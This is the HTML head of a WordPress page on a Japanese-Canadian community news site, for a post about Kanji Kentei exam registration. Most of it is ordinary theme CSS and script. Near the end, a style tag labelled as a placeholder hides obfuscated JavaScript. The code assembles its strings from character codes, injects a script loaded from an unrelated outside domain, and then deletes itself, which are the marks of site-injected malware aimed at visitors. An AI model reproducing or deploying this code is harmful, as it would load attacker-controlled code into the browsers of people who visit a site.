2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/33667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=33667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F11%2F21%2Fkanji-kentei-january-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F11%2F21%2Fkanji-kentei-january-2023%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="9038aba1b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/japanese-school/",
                    "name": "日本語学校・日本語教育"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/",
                    "name": "日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-33667 single-format-standard wp-theme-Newspaper td-standard-pack kanji-kentei-january-2023 global-block-template-4 single_template_1 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

